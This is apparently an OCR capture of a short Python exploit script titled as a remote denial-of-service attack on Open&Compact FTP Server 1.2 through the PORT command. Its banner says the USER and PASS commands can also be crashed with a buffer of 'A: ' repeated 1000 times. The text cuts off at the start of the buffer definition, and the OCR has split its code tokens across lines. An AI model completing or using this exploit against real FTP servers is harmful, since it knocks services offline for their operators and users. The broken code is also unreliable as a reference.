
import
 socket

print
'--------------------------------
-------------------------------------'
print
' Open&Compact Ftp Server 1.2 
"PORT" command Remote Denial of 
Service'
print
' url: 
http://sourceforge.net/projects/open-
ftpd'
print
' author: Ma3sTr0-Dz'
print
' mail: o5m@hotmail.de'
print
' site: www.sec4ever.com'
print
' USER and PASS methods are 
vulnerable too, just pass "A: " * 1000'
print
' as buffer'
print
'--------------------------------
-------------------------------------'
buffer
=
"A"
*
5